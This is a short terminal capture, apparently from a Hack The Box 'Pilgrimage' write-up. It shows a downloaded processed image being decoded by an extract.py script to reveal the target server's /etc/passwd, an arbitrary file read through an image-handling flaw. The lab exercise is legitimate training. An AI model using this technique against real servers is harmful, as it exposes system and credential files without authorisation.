 (agent47@debian) ~> wget http://pilgrimage.htb/shrunk/64f1b0b76fdbf.png -O result.png
--2023-09-01 10:37:23--  http://pilgrimage.htb/shrunk/64f1b0b76fdbf.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1075 (1.0K) [image/png]
Saving to: ‘result.png’
result.png                        100%[===========================================================>]   1.05K  --.-KB/s    in 0s
2023-09-01 10:37:24 (73.3 MB/s) - ‘result.png’ saved [1075/1075]
(agent47@debian) ~> ./extract.py
usage: extract.py [-h] input
extract.py: error: the following arguments are required: input
(agent47@debian) ~> ./extract.py result.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin